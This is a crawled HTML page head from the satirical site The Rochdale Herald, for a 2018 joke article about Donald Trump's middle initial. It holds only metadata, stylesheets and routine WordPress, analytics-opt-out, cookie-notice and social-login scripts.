

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/
body_size: 51750
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>The &#039;J&#039; is for Genius, confirms Donald J Trump - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="Washington – The actual real life President of the United States of America Donald J Trump has cleared up speculation over the weekend about what his middle name is."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="The &#039;J&#039; is for Genius, confirms Donald J Trump - The Rochdale Herald"/>
<meta property="og:description" content="Washington – The actual real life President of the United States of America Donald J Trump has cleared up speculation over the weekend about what his middle name is."/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2018-01-07T23:33:22+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/01/Donald-Genius-Trump.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@rochdaleherald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Quentin D Fortesqueue">
<meta name="twitter:label2" content="Estimated reading time">
<meta name="twitter:data2" content="1 minute">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2018/01/Donald-Genius-Trump.jpg","width":1000,"height":667,"caption":"Donald Genius Trump"},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#webpage","url":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/","name":"The 'J' is for Genius, confirms Donald J Trump - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#primaryimage"},"datePublished":"2018-01-07T23:33:22+00:00","dateModified":"2018-01-07T23:33:22+00:00","description":"Washington \u2013 The actual real life President of the United States of America Donald J Trump has cleared up speculation over the weekend about what his middle name is.","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/","url":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/","name":"The &#8216;J&#8217; is for Genius, confirms Donald J Trump"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/65dee8fe56bfcf74d4ffd7956130786c"},"headline":"The &#8216;J&#8217; is for Genius, confirms Donald J Trump","datePublished":"2018-01-07T23:33:22+00:00","dateModified":"2018-01-07T23:33:22+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/#primaryimage"},"articleSection":"America","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/65dee8fe56bfcf74d4ffd7956130786c","name":"Quentin D Fortesqueue","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/6be0292aca40a215c9378da4911b5892383fc41d2f87368ebc3141d5874a1c2f?s=96&d=monsterid&r=g","caption":"Quentin D Fortesqueue"},"description":"Quentin D Fortesqueue is a founding editor of The Rochdale Herald. Part time amateur narcissist and full time satirist Quentin is never happier than when playing his lute and drinking a full bodied Bordeaux. He rarely plays the lute and never gets to drink Bordeaux.","sameAs":["https://twitter.com/@rochdaleherald"]}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"c1e91e81b6","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/26999"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=26999'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F07%2Fj-genius-confirms-donald-j-trump%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2018%2F01%2F07%2Fj-genius-confirms-donald-j-trump%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2018/01/07/j-genius-confirms-donald-j-trump/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed .gaoop-info-icon{width:100%}.gaoop-opt-out-content{display:inline-block;vertical-align:top}</style><meta name="generator" content="Site Kit by Google 1.170.0"/>
<script data-cfasync="false" type="text/javascript">(function(){var oa=document.createElement('script');oa.type='text/javascript';oa.async=true;oa.src='https://rochdaleherald.api.oneall.com/socialize/library.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(oa,s);})();</script>
